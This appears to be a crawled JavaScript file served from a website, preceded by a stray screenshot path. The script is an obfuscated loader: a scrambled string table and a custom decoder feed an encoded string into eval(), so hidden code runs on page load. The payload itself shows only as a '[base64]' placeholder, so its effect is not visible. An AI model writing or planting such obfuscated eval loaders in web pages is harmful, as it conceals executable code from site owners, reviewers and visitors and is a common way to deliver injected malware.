

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179371
body_size: 1588
content:
var _0xc50e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc50e[2][_0xc50e[1]](_0xc50e[0]);var h=g[_0xc50e[3]](0,e);var i=g[_0xc50e[3]](0,f);var j=d[_0xc50e[1]](_0xc50e[0])[_0xc50e[10]]()[_0xc50e[9]](function(a,b,c){if(h[_0xc50e[4]](b)!==-1)return a+=h[_0xc50e[4]](b)*(Math[_0xc50e[8]](e,c))},0);var k=_0xc50e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc50e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",32,"otJOkbNEW",33,7,55))